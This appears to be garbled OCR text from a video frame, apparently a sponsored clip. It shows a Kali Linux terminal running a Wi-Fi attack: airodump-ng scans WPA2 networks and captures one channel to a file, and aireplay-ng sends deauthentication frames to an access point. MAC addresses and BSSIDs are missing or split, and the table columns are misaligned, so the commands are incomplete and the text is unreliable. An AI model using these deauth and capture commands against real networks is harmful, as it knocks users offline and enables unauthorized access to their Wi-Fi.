 Dauerwerbesendung
Shell No.1
File Actions Edit View Help
CH 10 ][ Elapsed: 12 s ][ 2020-05-29 02:59
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-20 10 6 0 13 720 WPA2 CCMP PSK
-56 9 0 0 5 130 WPA2 CCMP PSK
-72 2 0 0 4 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Probes
-55 0 - 1 0 27
-44 0 -24 0 1
Quitting...
root@kali:~# ^C
root@kali:~# airodump-ng --bssid -c13 --write sebastianneu05 wlan0mon
Shell No.1
File Actions Edit View Help
root@kali:~#
root@kali:~# aireplay-ng --deauth 10 -a DC:39:
:D8 wlan0mon
Red Bull